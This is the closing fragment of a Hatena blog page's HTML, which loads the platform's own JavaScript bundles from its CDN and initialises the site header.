  <script id="vendors-js" data-env="production" src="https://cdn.blog.st-hatena.com/js/vendors.js?version=290ad662750024ea17472b9c1b7e66" crossorigin="anonymous"></script>

<script id="hatenablog-js" data-env="production" src="https://cdn.blog.st-hatena.com/js/hatenablog.js?version=290ad662750024ea17472b9c1b7e66" crossorigin="anonymous" data-page-id="entry"></script>


  <script>Hatena.Diary.GlobalHeader.init()</script>







    

    





  </body>
</html>

